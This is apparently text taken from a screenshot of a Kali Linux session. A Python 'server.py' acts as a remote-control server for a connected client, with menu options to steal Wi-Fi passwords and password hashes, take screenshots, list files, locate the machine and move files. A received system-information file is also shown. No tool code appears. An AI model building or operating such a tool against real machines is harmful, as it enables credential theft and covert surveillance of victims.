 Open
1716640168_received_system_in...
~/Desktop
Save
1 OS: Linux
2 OS Version: 6.1.0-kali9-amd64
3 Architecture: 64bit ELF
4 CPU:
5 CPU Cores: 3
6 Logical CPUs: 3
7 Total RAM: 4.74 GB
8 Disk Info:
9 Device: /dev/sda1
10 Mount Point: /
11 Total Space: 77.25 GB
12 Used Space: 38.74 GB
13 Free Space: 34.54 GB
14 Network Info:
15 Interface: lo
16 Family: AF_INET
17 Address: 127.0.0.1
(root kali)-[/home/kali/Desktop]
# python3 server.py
LISTENING FOR ALL INCOMING CLIENT CONNECTIONS...
NEW CONNECTION: ('10.10.10.5', 52410):8783
Options:
1. Capture Screenshot
2. Get Linux Wi-Fi Passwords
3. Get Linux Password Hashes
4. Get All Directory and File List of System (might take up to 90-120 sec)
5. Get System Information (might take up to 60-90 sec)
6. Get Geolocation Information
7. Download a file from Client (time based on file size)
8. Upload a file from Server to Client (time based on file size)
9. Exit
Enter your choice (1-9): 5
FILE RECEIVED AND SAVED AS '1716640168_received_system_info.txt'